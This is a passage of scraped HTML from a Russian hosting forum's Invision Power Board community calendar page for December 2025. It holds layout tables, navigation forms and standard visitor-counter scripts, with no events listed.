escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "19446169fb50f538c09f0c891b3177fe";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=Search&amp;f=0">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=idx'>2x4.RU WEB Hosting</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar'>Календарь</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1'>Community Calendar</a>&nbsp;&gt;&nbsp;Декабрь 2025</div>
<!--IBF.NEWPMBOX-->
<div class="calmonths">
	<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;m=11&amp;y=2025" title="Ноябрь 2025">&laquo;</a>
	Декабрь 2025 
	<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;m=1&amp;y=2026" title="Январь 2026">&raquo;</a>
</div>
<table class='ipbtable' cellspacing="0">
	<tr>
		<td width="25%" valign="top" class="nopad">
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;m=11&amp;y=2025"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Ноябрь 2025</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1761955200">&raquo;</a>
	</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcelldate">
	<div class="calday">1</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1762041600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td><td class="mcelldate">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td><td class="mcelldate">
	<div class="calday">7</div>
</td><td class="mcelldate">
	<div class="calday">8</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1762646400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td><td class="mcelldate">
	<div class="calday">14</div>
</td><td class="mcelldate">
	<div class="calday">15</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1763251200">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td><td class="mcelldate">
	<div class="calday">21</div>
</td><td class="mcelldate">
	<div class="calday">22</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1763856000">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td><td class="mcelldate">
	<div class="calday">28</div>
</td><td class="mcelldate">
	<div class="calday">29</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1764460800">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">30</div>
</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td>
		</tr>
	</table>
</div><br />
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;m=12&amp;y=2025"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Декабрь 2025</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1764547200">&raquo;</a>
	</td><td class="mcellblank"><!-- no content --></td><td class="mcelldate">
	<div class="calday">1</div>
</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td><td class="mcelltoday">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765065600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">7</div>
</td><td class="mcelldate">
	<div class="calday">8</div>
</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765670400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">14</div>
</td><td class="mcelldate">
	<div class="calday">15</div>
</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766275200">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">21</div>
</td><td class="mcelldate">
	<div class="calday">22</div>
</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766880000">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">28</div>
</td><td class="mcelldate">
	<div class="calday">29</div>
</td><td class="mcelldate">
	<div class="calday">30</div>
</td><td class="mcelldate">
	<div class="calday">31</div>
</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td>
		</tr>
	</table>
</div><br />
			<div class="borderwrap">
	<div class="maintitle">
		<p class="goto"><a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;m=1&amp;y=2026"><img src='style_images/1_russian/cal_goto.gif' border='0'  alt='Goto Month' /></a></p>
		<p>Январь 2026</p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr>
			<td class="subtitle">&nbsp;</td>
			<td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">В</td><td width="14%" class="subtitle">С</td><td width="14%" class="subtitle">Ч</td><td width="14%" class="subtitle">П</td><td width="14%" class="subtitle">С</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767225600">&raquo;</a>
	</td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcellblank"><!-- no content --></td><td class="mcelldate">
	<div class="calday">1</div>
</td><td class="mcelldate">
	<div class="calday">2</div>
</td><td class="mcelldate">
	<div class="calday">3</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1767484800">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">4</div>
</td><td class="mcelldate">
	<div class="calday">5</div>
</td><td class="mcelldate">
	<div class="calday">6</div>
</td><td class="mcelldate">
	<div class="calday">7</div>
</td><td class="mcelldate">
	<div class="calday">8</div>
</td><td class="mcelldate">
	<div class="calday">9</div>
</td><td class="mcelldate">
	<div class="calday">10</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768089600">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">11</div>
</td><td class="mcelldate">
	<div class="calday">12</div>
</td><td class="mcelldate">
	<div class="calday">13</div>
</td><td class="mcelldate">
	<div class="calday">14</div>
</td><td class="mcelldate">
	<div class="calday">15</div>
</td><td class="mcelldate">
	<div class="calday">16</div>
</td><td class="mcelldate">
	<div class="calday">17</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1768694400">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">18</div>
</td><td class="mcelldate">
	<div class="calday">19</div>
</td><td class="mcelldate">
	<div class="calday">20</div>
</td><td class="mcelldate">
	<div class="calday">21</div>
</td><td class="mcelldate">
	<div class="calday">22</div>
</td><td class="mcelldate">
	<div class="calday">23</div>
</td><td class="mcelldate">
	<div class="calday">24</div>
</td></tr>
	<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1769299200">&raquo;</a>
	</td><td class="mcelldate">
	<div class="calday">25</div>
</td><td class="mcelldate">
	<div class="calday">26</div>
</td><td class="mcelldate">
	<div class="calday">27</div>
</td><td class="mcelldate">
	<div class="calday">28</div>
</td><td class="mcelldate">
	<div class="calday">29</div>
</td><td class="mcelldate">
	<div class="calday">30</div>
</td><td class="mcelldate">
	<div class="calday">31</div>
</td>
		</tr>
	</table>
</div><br />
		</td>
		<td width="1%" class="nopad">&nbsp;</td>
		<td width="75%" valign="top" class="nopad">
			<div class="borderwrap">
				<div class="maintitle">Календарь событий и именинников</div>
				<table class='ipbtable' cellspacing="1">
					<tr>
						<td width="2%" class="subtitle">&nbsp;</td>
						<td width="14%" class="subtitle">Воскресенье</td><td width="14%" class="subtitle">Понедельник</td><td width="14%" class="subtitle">Вторник</td><td width="14%" class="subtitle">Среда</td><td width="14%" class="subtitle">Четверг</td><td width="14%" class="subtitle">Пятница</td><td width="14%" class="subtitle">Суббота</td>
						</tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1764547200">&raquo;</a>
	</td><td class="cellblank"><!-- no content --><br /></td><!--Day-->

<td class="celldate">
 <div class="calday">1</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">2</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">3</div>

	
</td><!--Day-->

<td class="celltoday">
 <div class="calday">4</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">5</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">6</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765065600">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">7</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">8</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">9</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">10</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">11</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">12</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">13</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1765670400">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">14</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">15</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">16</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">17</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">18</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">19</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">20</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766275200">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">21</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">22</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">23</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">24</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">25</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">26</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">27</div>

	
</td></tr>
<!-- NEW ROW-->
<tr>
	<td class="formsubtitle">
		<a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=showweek&amp;week=1766880000">&raquo;</a>
	</td><!--Day-->

<td class="celldate">
 <div class="calday">28</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">29</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">30</div>

	
</td><!--Day-->

<td class="celldate">
 <div class="calday">31</div>

	
</td><td class="cellblank"><!-- no content --><br /></td><td class="cellblank"><!-- no content --><br /></td><td class="cellblank"><!-- no content --><br /></td>
					</tr>
				</table>
			</div>
			<br />
			<table width='100%' cellspacing="0" cellpadding='0'>
			<tr>
			 <td width='25%' class='nopad' valign='top'>
			  <form action="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar" method="post">
			   <div class="borderwrap">
			    <div class='maintitle'>Навигация</div>
				   <div class="tablepad">
					   &middot; <a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=find&amp;what=thismonth">Текущий месяц</a>
					   <br />&middot; <a href="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar&amp;cal_id=1&amp;code=find&amp;what=thisweek">Текущая неделя</a>
					   <br clear='all'/>&nbsp;
				   </div>
			  </div>
		      </form>
		     </td>
		     <td width='1%'>&nbsp;</td>
		     <td width='45%' class='nopad' valign='top'>
			  <form action="http://www.2x4.ru/forum/index.php?s=19446169fb50f538c09f0c891b3177fe&amp;act=calendar" method="post">
			   <div class="borderwrap">
			    <div class='maintitle' align='center'>Переход по календарю</div>
				   <div class="tablepad" align='center'>
					  <select name="m">	<option value='1'>Январь</option>
	<option value='2'>Февраль</option>
	<option value='3'>Март</option>
	<option value='4'>Апрель</option>
	<option value='5'>Май</option>
	<option value='6'>Июнь</option>
	<option value='7'>Июль</option>
	<option value='8'>Август</option>
	<option value='9'>Сентябрь</option>
	<option value='10'>Октябрь</option>
	<option value='11'>Ноябрь</option>
	<option value='12' selected='selected'>Декабрь</option>
</select>&nbsp;<select name="year">	<option value='2005'>2005</option>
	<option value='2006'>2006</option>
	<option value='2007'>2007</option>
	<option value='2008'>2008</option>
	<option value='2009'>2009</option>
	<option value='2010'>2010</option>
	<option value='2011'>2011</option>
	<option value='2012'>2012</option>
	<option value='2013'>2013</option>
	<option value='2014'>2014</option>
	<option value='2015'>2015</option>
	<option value='2016'>2016</option>
	<option value='2017'>2017</option>
	<option value='2018'>2018</option>
	<option value='2019'>2019</option>
	<option value='2020'>2020</option>
	<option value='2021'>2021</option>
	<option value='2022'>2022</option>
	<option value='2023'>2023</option>
	<option value='2024'>2024</option>
	<option value='2025' selected='selected'>2025</option>
	<option value='2026'>2026</option>
	<option value='2027'>2027</option>
	<option value='2028'>2028</option>
	<option value='2029'>2029</option>
	<option value='2030'>2030</option>
	<option value='2031'>2031</option>
	<option value='2032'>2032</option>
	<option value='2033'>2033</option>
	<option value='2034'>2034</option>
	<option value='2035'>2035</option>
	<option value='2036'>2036</option>
	<option value='2037'>2037</option>
	<option value='2038'>2038</option>
	<option value='2039'>2039</option>
	<option value='2040'>2040</option>
	<option value='2041'>2041</option>
	<option value='2042'>2042</option>
	<option value='2043'>2043</option>
	<option value='2044'>2044</option>
	<option value='2045'>2045</option>
	<option value='2046'>2046</option>
	<option value='2047'>2047</option>
	<option value='2048'>2048</option>
	<option value='2049'>2049</option>
	<option value='2050'>2050</option>
	<option value='2051'>2051</option>
	<option value='2052'>2052</option>
	<option value='2053'>2053</option>
	<option value='2054'>2054</option>
	<option value='2055'>2055</option>
	<option value='2056'>2056</option>
	<option value='2057'>2057</option>
	<option value='2058'>2058</option>
	<option value='2059'>2059</option>
	<option value='2060'>2060</option>
	<option value='2061'>2061</option>
	<option value='2062'>2062</option>
	<option value='2063'>2063</option>
	<option value='2064'>2064</option>
	<option value='2065'>2065</option>
	<option value='2066'>2066</option>
	<option value='2067'>2067</option>
	<option value='2068'>2068</option>
	<option value='2069'>2069</option>
	<option value='2070'>2070</option>
	<option value='2071'>2071</option>
	<option value='2072'>2072</option>
	<option value='2073'>2073</option>
	<option value='2074'>2074</option>
	<option value='2075'>2075</option>
	<option value='2076'>2076</option>
	<option value='2077'>2077</option>
	<option value='2078'>2078</option>
	<option value='2079'>2079</option>
	<option value='2080'>2080</option>
	<option value='2081'>2081</option>
	<option value='2082'>2082</option>
	<option value='2083'>2083</option>
	<option value='2084'>2084</option>
	<option value='2085'>2085</option>
	<option value='2086'>2086</option>
	<option value='2087'>2087</option>
	<option value='2088'>2088</option>
	<option value='2089'>2089</option>
	<option value='2090'>2090</option>
	<option value='2091'>2091</option>
	<option value='2092'>2092</option>
	<option value='2093'>2093</option>
	<option value='2094'>2094</option>
	<option value='2095'>2095</option>
	<option value='2096'>2096</option>
	<option value='2097'>2097</option>
	<option value='2098'>2098</option>
	<option value='2099'>2099</option>
	<option value='2100'>2100</option>
	<option value='2101'>2101</option>
	<option value='2102'>2102</option>
	<option value='2103'>2103</option>
	<option value='2104'>2104</option>
	<option value='2105'>2105</option>
	<option value='2106'>2106</option>
	<option value='2107'>2107</option>
	<option value='2108'>2108</option>
	<option value='2109'>2109</option>
	<option value='2110'>2110</option>
	<option value='2111'>2111</option>
	<option value='2112'>2112</option>
	<option value='2113'>2113</option>
	<option value='2114'>2114</option>
	<option value='2115'>2115</option>
	<option value='2116'>2116</option>
	<option value='2117'>2117</option>
	<option value='2118'>2118</option>
	<option value='2119'>2119</option>
	<option value='2120'>2120</option>
	<option value='2121'>2121</option>
	<option value='2122'>2122</option>
	<option value='2123'>2123</option>
	<option value='2124'>2124</option>
	<option value='2125'>2125</option>
</select>
					  <br /><select name="cal_id"><option value='1' selected='selected'>Community Calendar</option>
</select>&nbsp;<input class="gobutton" type="image" src="style_images/1_russian/login-button.gif" value="ОК" />
				   </div>
			   </div>
		      </form>
		     </td>
		     <td width='1%'>&nbsp;</td>
		     <td width='25%' class='nopad' valign='top'>
			  <div class='borderwrap'>
